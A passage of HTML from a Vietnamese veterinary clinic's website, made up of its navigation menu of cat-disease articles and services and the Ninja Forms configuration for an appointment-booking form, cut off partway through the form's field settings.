</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-21' id='mega-menu-item-21'><a class="mega-menu-link" href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/" aria-haspopup="true" aria-expanded="false" tabindex="0">Bệnh viện mèo<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-21-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-11' id='mega-menu-item-menu_widget_cat_recent_posts-11'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-noi-khoa-kham-va-dieu-tri-benh-meo/" title="Bệnh nội khoa">Bệnh nội khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-phong-tranh-meo-bi-hen-suyen/" title="Điều trị và phòng tránh cho mèo bị hen suyễn – viêm phế quản">Việc điều trị và phòng tránh hen ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/bieu-hien-cua-meo-bi-viem-phe-quan/" title="Ho nhiều, dai dẳng, khó thở &#8211; biểu hiện của mèo bị viêm phế quản">Mèo bị viêm phế quản là căn bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-va-quan-li-meo-bi-ho/" title="Cách khắc phục và điều trị mèo bị ho hiệu quả an toàn">Ho là một phản ứng tự vệ giúp cơ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/ho-la-gi-nguyen-nhan-meo-bi-ho/" title="Ho là gì? Nguyên nhân mèo bị ho?">Ho thường là một triệu chứng của ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-non-mua-nguyen-nhan-va-cach-dieu-tri/" title="Mèo bị nôn mửa &#8211; Các nguyên nhân tiềm ẩn và cách điều trị">Bạn đã từng không ít lần nhìn thấy ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chan-doan-va-dieu-tri-meo-bi-suy/" title="Chẩn đoán và điều trị mèo bị suy thận khó hay dễ???">Bạn nghi ngờ mèo nhà mình bị suy thận ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-suy-nguyen-nhan-va-trieu-chung/" title="Bỏ ăn, nôn, đi tiểu khó khăn &#8211; Mèo có thể bị suy thận">Thận mèo là một cơ quan quan trọng tham ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-12' id='mega-menu-item-menu_widget_cat_recent_posts-12'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-ngoai-khoa-kham-va-dieu-tri-benh-meo/" title="Bệnh khoại khoa">Bệnh khoại khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/phau-thuat-mo-de-cho-cho-meo/" title="Những điều cần lưu ý khi phẫu thuật mổ đẻ cho chó mèo">Một trong những nguyên nhân làm tỉ lệ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-can-sieu-cho-thu-cung-cua-ban/" title="Tại sao cần siêu âm cho thú cưng của bạn?">Khi vật nuôi bị đau, chúng không thể ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/hien-tuong-meo-phan-ban-dieu-tri-kho-hay-de/" title="Hiện tượng mèo ăn phân, ăn bẩn &#8211; điều trị khó hay dễ?">Những hiện tượng và triệu chứng ăn ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-phong-tranh-va-cham-soc-meo-bi-ngo-doc-thuoc-diet-chuot/" title="Điều trị, phòng tránh và chăm sóc mèo bị ngộ độc thuốc diệt chuột">Ngộ độc Strychnine hay ngộ độc thuốc ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-ngo-doc-thuoc-diet-chuot-bieu-hien-va-trieu-chung/" title="Mèo bị ngộ độc thuốc diệt chuột &#8211; Biểu hiện và triệu chứng">Strychnine là một chất độc rất mạnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-kho-hay-de-meo-bi-tran-dich-mang-phoi/" title="Điều trị khó hay dễ mèo bị tràn dịch màng phổi???">Màng phổi là một màng mỏng ở bên ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/bien-chung-ho-kho-tho-tuc-nguc-meo-nha-ban-co-nguy-co-tran-dich-mang-phoi/" title="Biến chứng ho, khó thở tức ngực &#8211; mèo nhà bạn có nguy cơ tràn dịch màng phổi???">Ho, khó thở là những triệu chứng bệnh ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-13' id='mega-menu-item-menu_widget_cat_recent_posts-13'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-ky-sinh-trung-kham-va-dieu-tri-benh-meo/" title="Bệnh kỹ sinh trùng">Bệnh kỹ sinh trùng</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/giun-moc-ky-sinh-trung-nguy-hiem-tren-cho-meo/" title="Giun móc &#8211; ký sinh trùng nguy hiểm trên chó mèo">Chó bị nhiễm giun móc có thể tử vong ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-va-phong-tranh-ran-tai-o-cho-meo/" title="Rận tai ở chó mèo &#8211; Điều trị đơn giản nhưng lâu dài">Rận tai (Otodectes cynotis mites) , thường ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nhung-not-den-o-duoi-cam-mun-trung-ca-tren-meo/" title="Hiện tượng những nốt đen ở dưới cằm của mèo – mụn trứng cá trên mèo">Mụn trứng cá ở mèo được tìm thấy ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-nam-meo-dieu-tri-va-phong-tranh/" title="Bệnh nấm mèo – điều trị và phòng tránh">Như bài trước Dreampet đã thông tin ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-nam-tren-meo-nam-ringworm/" title="Bệnh nấm trên mèo – nấm ringworm những điều bạn cần lưu ý">Mèo là loài động vật liếm lông để ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-3'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-14' id='mega-menu-item-menu_widget_cat_recent_posts-14'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-truyen-nhiem-kham-va-dieu-tri-benh-meo/" title="Bệnh truyền nhiễm">Bệnh truyền nhiễm</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvo-o-cho-va-cach-chua-tri-tai-nha/" title="Bệnh parvo ở chó vẫn không có thuốc đặc trị">Tính đến thời điểm hiện tại bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/phuong-phap-dieu-tri-va-cham-soc-meo-bi-fiv-sida-meo-hieu-qua/" title="Phương pháp điều trị và chăm sóc mèo bị FIV (sida mèo) hiệu quả">Việc điều trị và chăm sóc mèo bị ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-suy-giam-mien-dich-fiv-tren-meo-sida-meo/" title="Bệnh suy giảm miễn dịch (FIV) trên mèo &#8211; sida mèo">Bệnh suy giảm hệ miễn dịch ở mèo – ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nhiem-trung-duong-ho-hap-chlamydia-o-meo/" title="Mèo bị ho, chảy nước mắt, mũi &#8211; Nhiễm trùng Chlamydia">Chlamydia là bệnh lí liên quan đến một ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/233-2/" title="Chẩn đoán và điều trị bệnh giảm bạch cầu (FPV) ở mèo hiệu quả">Như bài viết trước Dreampet đã thông ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/227-2/" title="Bệnh viêm ruột truyền nhiễm ở mèo (FPV) – tỉ lê tử vong cao khó chữa trị">Bệnh viêm ruột truyền nhiễm ở mèo ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-4'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-15' id='mega-menu-item-menu_widget_cat_recent_posts-15'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/san-khoa-kham-va-dieu-tri-benh-meo/" title="Sản khoa">Sản khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-say-thai/" title="Tại sao mèo bị sảy thai???">Sảy thai là tình trạng khá phổ biến ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tuoi-triet-san-va-cham-soc-sau-triet-san-cho-meo/" title="Tuổi triệt sản và chăm sóc sau triệt sản cho mèo">Bạn muốn triệt sản cho mèo cưng nhà ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viec-triet-san-dem-lai-loi-ich-gi-cho-meo-nha-ban/" title="Việc triệt sản đem lại lợi ích gì cho mèo nhà bạn????">Triệt sản con mèo của bạn mang lại ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-5'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="300" height="600" src="https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo.jpg" class="image wp-image-164  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo-150x300.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-14' id='mega-menu-item-14'><a class="mega-menu-link" href="https://dreampet.com.vn/khach-san-thu-cung/" tabindex="0">Khách sạn thú cưng</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-13' id='mega-menu-item-13'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/" aria-haspopup="true" aria-expanded="false" tabindex="0">Grooming &amp; Spa<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37' id='mega-menu-item-37'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/tam-va-cat-tia-long-nghe-thuat/">Tắm và cắt tỉa lông nghệ thuật</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-35' id='mega-menu-item-35'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/cat-mong-va-ve-sinh-tai/">Cắt mòng và vệ sinh tai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36' id='mega-menu-item-36'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/nhuom-long/">Nhuộm lông</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11' id='mega-menu-item-11'><a class="mega-menu-link" href="https://dreampet.com.vn/petshop/" aria-haspopup="true" aria-expanded="false" tabindex="0">Petshop<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-33' id='mega-menu-item-33'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuc-an/" aria-haspopup="true" aria-expanded="false">Thức ăn<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2041' id='mega-menu-item-2041'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuc-an/thuc-an-cho-cho/">Thức ăn cho chó</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2042' id='mega-menu-item-2042'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuc-an/thuc-an-cho-meo/">Thức ăn cho mèo</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-32' id='mega-menu-item-32'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/sua-tam/">Sữa tắm</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30' id='mega-menu-item-30'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/phu-kien/">Phụ kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-31' id='mega-menu-item-31'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/san-pham-ho-tro-dieu-tri/">Sản phẩm hỗ trợ điều trị</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-34' id='mega-menu-item-34'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuoc-tay-gun-san/">Thuốc tẩy gun sán</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-28' id='mega-menu-item-28'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/dieu-tri-nam-ghe/">Điều trị nấm ghẻ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-29' id='mega-menu-item-29'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/dieu-tri-ve-ran/">Điều trị ve rận</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12' id='mega-menu-item-12'><a class="mega-menu-link" href="https://dreampet.com.vn/dich-vu-khac/" aria-haspopup="true" aria-expanded="false" tabindex="0">Dịch vụ khác<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1570' id='mega-menu-item-1570'><a class="mega-menu-link" href="https://dreampet.com.vn/dich-vu-hoa-tang/">Dịch vụ hỏa táng</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-1571' id='mega-menu-item-1571'><a class="mega-menu-link" href="https://dreampet.com.vn/dich-vu-mai-tang/">Dịch vụ mai táng</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-27' id='mega-menu-item-27'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/" aria-haspopup="true" aria-expanded="false" tabindex="0">Chăm sóc thú cưng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-39' id='mega-menu-item-39'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/ky-thuat-cham-soc-cho/">Kỹ thuật chăm sóc chó</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-40' id='mega-menu-item-40'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/ky-thuat-cham-soc-meo/">Kỹ thuật chăm sóc mèo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-41' id='mega-menu-item-41'><a class="mega-menu-link" href="https://dreampet.com.vn/ky-thuat-cham-soc-thu-cung/ky-thuat-cham-soc-sau-sinh/">Kỹ thuật chăm sóc sau sinh</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-159' id='mega-menu-item-159'><a class="mega-menu-link" href="https://dreampet.com.vn/lien-he/" tabindex="0">Liên hệ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-2647' id='mega-menu-item-2647'><a class="mega-menu-link" href="https://dreampet.com.vn/hoidap/" tabindex="0">Hỏi&amp;Đáp</a></li></ul></div>        </div>
      </div>
    </div>
  </section>
</header>
<div class="clearfix"></div>

<!-- Modal -->

<div class="modal fade bd-example-modal-lg" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="exampleModalLabel">Đặt lịch hẹn khám tại DREAM PET</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button>
      </div>
      <div class="modal-body">
        <div id="ninja_forms_widget-3" class="lichhentruoc widget_ninja_forms_widget"><noscript class="ninja-forms-noscript-message">
	Lưu ý: Cần phải có JavaScript với nội dung này.</noscript>
<div id="nf-form-2_1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2_1" aria-describedby="nf-form-errors-2_1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2_1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0110\u1eb7t l\u1ecbch kh\u00e1m b\u1ec7nh","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_number":null,"sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":["ho_ten_1509729652012","die_n_thoa_i_1509729687647","email_1509729639685","ngay_kham_1509729809278","chon_bac_sy_1509729848234","chon_dich_vu_1509729941324","mo_ta_1509730031001","dang_ky_1509730043138"],"drawerDisabled":false,"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":false,"fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"type":"firstname","label":"H\u1ecd t\u00ean","key":"ho_ten_1509729652012","label_pos":"hidden","required":1,"default":"","placeholder":"H\u1ecd t\u00ean","container_class":"first  one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","id":"7_1","beforeField":"","afterField":"","value":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"type":"phone","label":"\u0110i\u00ea\u0323n thoa\u0323i","key":"die_n_thoa_i_1509729687647","label_pos":"hidden","required":1,"default":"","placeholder":"\u0110i\u00ea\u0323n thoa\u0323i","container_class":" one-half","element_class":"form-control","input_limit":"","input_limit_type":"characters","input_limit_msg":"K\u00fd t\u1ef1 c\u00f2n l\u1ea1i","manual_key":false,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","id":"8_1","beforeField":"","afterField":"","value":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"type":"email","label":"Email","key":"email_1509729639685","label_pos":"hidden","required":false,"default":"","placeholder":"Email","container_class":"first  one-half","element_class":"form-control","admin_label":"","help_text":"","desc_text":"","id":"9_1","beforeField":"","afterField":"","value":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"type":"date","label":"Ng\u00e0y kh\u00e1m","key":"ngay_kham_1509729809278","label_pos":"hidden","required":false,"placeholder":"Ng\u00e0y kh\u00e1m","container_class":"one-half","element_class":"form-control","manual_key":false,"admin_label":"","help_text":"","desc_text":"","date_default":"","date_format":"","year_range_start":2017,"year_range_end":2020,"hours_options":"<option value=\"00\" >00<\/option><option value=\"01\" >01<\/option><option value=\"02\" >02<\/option><option value=\"03\" >03<\/option><option value=\"04\" >04<\/option><option value=\"05\" >05<\/option><option value=\"06\" >06<\/option><option value=\"07\" >07<\/option><option value=\"08\" >08<\/option><option value=\"09\" >09<\/option><option value=\"10\" >10<\/option><option value=\"11\" >11<\/option><option value=\"12\" >12<\/option><option value=\"13\" >13<\/option><option value=\"14\" >14<\/option><option value=\"15\" >15<\/option><option value=\"16\" >16<\/option><option value=\"17\" >17<\/option><option value=\"18\" >18<\/option><option value=\"19\" >19<\/option><option value=\"20\" >20<\/option><option value=\"21\" >21<\/option><option value=\"22\" >22<\/option><option value=\"23\" >23<\/option>","minutes_options":"<option value=\"00\" >00<\/option><option value=\"01\" >01<\/option><option value=\"02\" >02<\/option><option value=\"03\" >03<\/option><option value=\"04\" >04<\/option><option value=\"05\" >05<\/option><option value=\"06\" >06<\/option><option value=\"07\" >07<\/option><option value=\"08\" >08<\/option><option value=\"09\" >09<\/option><option value=\"10\" >10<\/option><option value=\"11\" >11<\/option><option value=\"12\" >12<\/option><option value=\"13\" >13<\/option><option value=\"14\" >14<\/option><option value=\"15\" >15<\/option><option value=\"16\" >16<\/option><option value=\"17\" >17<\/option><option value=\"18\" >18<\/option><option value=\"19\" >19<\/option><option value=\"20\" >20<\/option><option value=\"21\" >21<\/option><option value=\"22\" >22<\/option><option value=\"23\" >23<\/option><option value=\"24\" >24<\/option><option value=\"25\" >25<\/option><option value=\"26\" >26<\/option><option value=\"27\" >27<\/option><option value=\"28\" >28<\/option><option value=\"29\" >29<\/option><option value=\"30\" >30<\/option><option value=\"31\" >31<\/option><option value=\"32\" >32<\/option><option value=\"33\" >33<\/option><option value=\"34\" >34<\/option><option value=\"35\" >35<\/option><option value=\"36\" >36<\/option><option value=\"37\" >37<\/option><option value=\"38\" >38<\/option><option value=\"39\" >39<\/option><option value=\"40\" >40<\/option><option value=\"41\" >41<\/option><option value=\"42\" >42<\/option><option value=\"43\" >43<\/option><option value=\"44\" >44<\/option><option value=\"45\" >45<\/option><option value=\"46\" >46<\/option><option value=\"47\" >47<\/option><option value=\"48\" >48<\/option><option value=\"49\" >49<\/option><option value=\"50\" >50<\/option><option value=\"51\" >51<\/option><option value=\"52\" >52<\/option><option value=\"53\" >53<\/option><option value=\"54\" >54<\/option><option value=\"55\" >55<\/option><option value=\"56\" >56<\/option><option value=\"57\" >57<\/option><option value=\"58\" >58<\/option><option value=\"59\" >59<\/option>","id":"10_1","beforeField":"","afterField":"","value":"","parentType":"date","element_templates":["date","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"type":"listselect","label":"Ch\u1ecdn b\u00e1c s\u1ef9","key":"chon_bac_sy_1509729848234","label_pos":"above","required":false,"options":[{"errors":[],"max_options":0,"order":0,"new":false,"options":[],"label":"Ch\u1ecdn b\u00e1c s\u1ef9","value":"chon-bac-sy","calc":"","selected":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Nh\u1eadp<\/a>","width":"full","group":"","value":[{"label":"M\u1ed9t","value":"m\u1ed9t","calc":"","selected":0,"order":0},{"label":"Hai","value":"hai","calc":"","selected":0,"order":1},{"label":"Ba","value":"ba","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Nh\u00e3n","default":""},"value":{"header":"Gi\u00e1 tr\u1ecb","default":""},"calc":{"header":"Gi\u00e1 tr\u1ecb Ph\u00e9p t\u00ednh","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Nguy\u1ec5n Minh Chi\u1ebfn","value":"nguyen-minh-chien","calc":"","settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"T\u00f9y ch\u1ecdn <a href=\"#\" class=\"nf-add-new\">Th\u00eam m\u1edbi<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> 